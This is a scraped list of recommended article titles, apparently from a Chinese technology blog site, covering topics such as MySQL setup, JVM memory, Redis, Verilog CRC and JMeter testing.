- 建情人节表白网站(超详细过程,包教包会)
- The latest MySql installation teaching, very detailed
- Data Persistence Technology - MP
- TOGAF10标准读书会第2场活动精彩继续,高光时刻回顾!

- AMBA APB学习记录(AMBA 3/4)
- JVM 运行时数据区与JMM 内存模型详解
- Mysql环境变量的配置(详细图解)
- 快速学完数据库管理
- 「R」使用ggpolar绘制生存关联网络图
猜你喜欢
随机推荐
A40i/T3 uboot启动时对PMU部分初始化
一周精彩内容分享(第14期)
栈和队列的基本概念
Full GC (Ergonomics)排查分析
Mysql环境变量的配置(详细图解)
VBA实现双击单元格自动输出对号再次双击取消对号
Character Functions and String Functions
「R」使用ggpolar绘制生存关联网络图
安装MYSQL遇到问题:write configuration file卡主
Spark GC日志分析
FIFO深度计算学习记录(汇总)
如何正确地把服务器端返回的文件二进制流写入到本地保存成文件
ASM module in SAP Ecommerce Cloud Spartacus UI and Accelerator UI
Cognitive-exercise rehabilitation medical robot application design
WebGL给Unity传递参数问题1: Cannot read properties of undefined (reading ‘SendMessage‘)
深圳某游戏研发公司每个工位都装监控,网友:堪比“坐牢”!
Redis学习笔记-3.慢查询和其他高级数据结构
基于verilog的CRC校验(汇总)
Getting started with jmeter performance testing steps (performance testing tool jmeter)
Data Persistence Technology - MP